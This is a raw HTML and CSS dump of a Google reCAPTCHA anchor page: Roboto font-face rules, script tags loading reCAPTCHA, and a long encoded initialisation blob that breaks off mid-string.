  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iozYMMNtmGCZw_bVq14q3Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iozYMMNtmGCZw_bVq14q3Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iozYMMNtmGCZw_bVq14q3Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w6M1VkzCucKawrTClcO0wrgZJsOgw7bDqXktwr/DpsOmwonDoEgaOMKcwooCKz9JBcO7w7vDjsKGwo9QViJPw4sFw4XCljvCnRFDb8Ozw6PCijLCjsKbVMOOfcO9wqlMwq5vID8ew5DCuHvCrMOQEsO/w7Vww6djCcOCwpFUwqTDmi5cLhY/bnZIw6l/YsK+w7N7w6nDrsO+w7oJw5TDn3TClsKOwrTDsSTDmA4Xw6skEGvDsUx/w5PDtkPCuBHCqMOPwrLCl8KMAMKqwphVwpYOXWV7SFlaw4Fjw5nDilfDhcOxwpbCsMKKwprDiMKVVkdCGzMaNUhGE33DlMKswpcRw41aFMKna8Otw5nCr8OwEsOtwq/CgVQ0BcOILW/CkVACw6jDuwjCjE0tQsOPw7ESw7/[base64]/BRzCh8KSc3rDqh/[base64]/CqQMVwrvDksOZwrzCmWJ4R8KFeVg7acOhw75zwpZCK07DmCBDw6pFw53CisKew5UyE8OAwpjCo8OvJGvChcK/[base64]/[base64]/Dv2XCiwRIFXHCsMKYPsOQPmzDkHPDpg0Yw6vDiWA2OMKAwqlJegnDs8OrwqvDncOUw57DtcOReMO2SsKIQsORXMO6woJsRsKUWRkqwpXDulfDmMKZdcOlwqtoY8O+GcO5w5Jxw5sBwq/Cm8K9YSbDixbCtDRVw7TCjHHCnMOXU8Oqwo1KVMK4DwNmw5AyY8OaNy8wTWtuwp/CiMKIw4nDs2UIcsK8wrNlFBfDgDQsB8OKSsKnw4xiw6B+wrJEw6PCs8KYLMOVFcKgwoTDpU/Ci3IQwpPDu8KgDcOKVsKneMOlU8KWLcKeQcO/LC9eQcOKJws2Ilw/wp93NMOVw6fCqsOvwoDCgxXDkW/DlcOTQsObey5nw5QLOz0pMsK2w5FWBsOuw5jCicOEHkUgf8KQwpfDoG4qwoHDgzTCoQJ5w59HTH8Aw5jDk29dUE/Cti5Pw6HCtwzCr0sJw65GCMOSw5vDhxvDjcOUw6QAwrPCtmJUwoBud8OWbsKRf8KLRC7DvQRDV3U4HMKEXAYrw5HClm/[base64]/Du8OzacKTJcORw6/[base64]/w6bCpQfDhcK8w7nCkn/DjyjCgsOPMT5BAMOpw5pVwqfCk8OGwr0Lwqdmw4EnbsO/wpXDnsKqL1bCpcOFwopkw6rDuT4iw7TDucKHDnEVZDnChRZmZsOWdWPDo8KPwr/ChiTChMORw5XDicK2wpwabcKKa8KQW8OEwqrDsXRowpRTwqrCqH87SMKEcMOXbzbCu0MXE8Kzwp/DrMOaOwYAIWPCqmDCoWXCn380KcO3a8O7XzfCjXrDoBHDrH/[base64]/PHkCHsOFwrHCtjDCnAkiwrTDkcKLw5rChsOkw5fDrMKkwqIkw7zClsKbJMKHwrDCvQtbwpElV1TCn8KUw67DncKLAsOOQFvDuMO0SADDuEPDvcK5w4sdNMK2w7vDslXDiMKFSgtzMMKaS8OZw7PDr8KDwpkMwqzDt2owwp/[base64]/[base64]/DqcKnw5jCljUmP3PDi8K6wpA+w7PCqSN9RMOcGcKBw4d/w5ACRyDDucO/[base64]/DvsKoV8KAZ24SIlMbbllhw7ccEF/DhMO4wootGBgEw64/IFnCo8Orw4/Cok3DpMOZZ8O6DMKfwos6ScOUSTs8a09jcBTDgzLDvsKFUMKNw5fCucKDUS/CusO9ShXDgMOPIAMRHMOqVsO/[base64]/w7wsLBw3wq0Qw5fDq8KBGwZsGD7Dp8Kdw6B0WMKcw5fDu8O4H8OgccOpNMOrJG/CmMOowp/[base64]/DjHnCvhYhOD7DjWVyezMBOsOEIMOSw7ASwpNkw57DkhsfwrklwpDDmFXChsKTwqLDrMOeD8Oow5ZvwqR+bmlmH8OnwpQfw5DCvMKJwr7Ck2/DhsO4EGU6Z8KzEzQfdA8mVzHDrBcxw7nDk0oUGsKCMcKFw5/Dl3XCmXA1wpkPEsO2AREtwrZuMQXDjMKLw4U0wpJ/[base64]/w6PDtznCiMKtwoR6wrXCpH3CiMOBMRY3DEbDqMONeQAKw7TDijbCu8OMw5ZmEQwgw74XKsO/XcOIw7VVwqI2M8O6w7PDusO+RMKrwpFxRAbDn1UeEcKDSULCiHYhw4PCqnomwqZGGcKZP2bCnifDpMOgcXbCn0gXw4dJdcKOCMK2L0cmSkrCumzCkMKffnrChGDDk2dcLcK1w5ESwpDCnsKTTnJ+AWtOEsOuw43DvcOwwprDrV84w750SnTClcOOB23Dh8OhwpUIL8O/wpfCkx8nW8KGGVLDhjfCm8KCXz9Cw6o8SWvDriInwovCsCXCjEFbw7t6w7fDrmI7CcOkRsKkwognw5gdwoMpw4bDhsK9wq/DmhzDnMOxZiPCrMOKUcKZW1DDsiszw4hdH8Kqwr3ChsOpw7k4wphWwohKYSjDrjvCrFY+wpLDocOPTcK/BFkfw40mwqHChMKlwozCpcKnw73CuMOqwotowo4WNig1wpwNbcKYw7LDuFNsPB9RfcO6wrvCncO4G2HCq0vCtws9A8KTw6rCj8Kjw4rCjUlywqjDsMOdecObwrwAFi/ClsO/PENEwq7DilfDm2FMwrtJWnpDdTrDujzCoMO/NVTDuMOKwpQKUsKbwrjDvcOewoHCsMOgwqbCo1TCtWfDhcONdETCi8OFVRzDvcOcw77CqnzDj8KIEDrClsKoYMKawoHCswrDlw5aw7UNNF3CnMOBCsKjdMOsRsOJUMKmwop0WFrCoT3DgsKcA8K5w4/[base64]/DrsOzwr7Dr8KcMsKSQsOdwqDCi8OBw5zDgcKTO8KGwr4zwr0xSsOcw7XCrMKuw5jDssKAwoXCjiVtw5bCmXxQBArCrjDCvikXwrjDj8OVX8OLwrfDosKfw4gxfW/ClBHCmcKawq3CrxESwro7fMK/w7/DuMKEwpnClcKVAcO9AMO+w7DCk8Ouw4PCqx3CrAQUw4LCnCnCrn1Hwp3CkBxcwpjDqxhxwoLChUPDqGbDocKPG8KwOsKcdsKrw4MHwofDrXjCr8O3w7Ynw6AZGRVbw6pGGFQuw68ww4oVw6oNw6zDgMOwUcOHw5XCh8KsD8K7Ln52YMKABSrCqnPDoD/[base64]/F8OfwqUWccKOw7wcEnfDo8KvcmrDhsOew4R1w7XDnMK3w55VfQ4Gw6LCpjlxw5B3fQEDwp/DvsKjwp/Dg8KVwooLw4DCsiYXwpzCu8K0GMK2w6N4acKYGEDClCPCjcK6w5DDv35hYMKow58qES0ndH7DgcOPRXfChsKIwqFRwpw3Nk/CkxMRwpfDn8Ksw4TCicO7w49bUlo8DEh4JBjCksKrQl5jwo/ChSnCjzwiw5YDw6IywoHDncKtwr92w5LDhMK7wpDDi03DqwfCtmtXwoMkFVXClMO2wpTClMKnw47CqcOVU8KFLMO7w4/CmBvCscOOwrZewqLCiXhLw5bDl8KyGxsewonCjBfDngbCt8OzwpnCoUgIw75RwpDC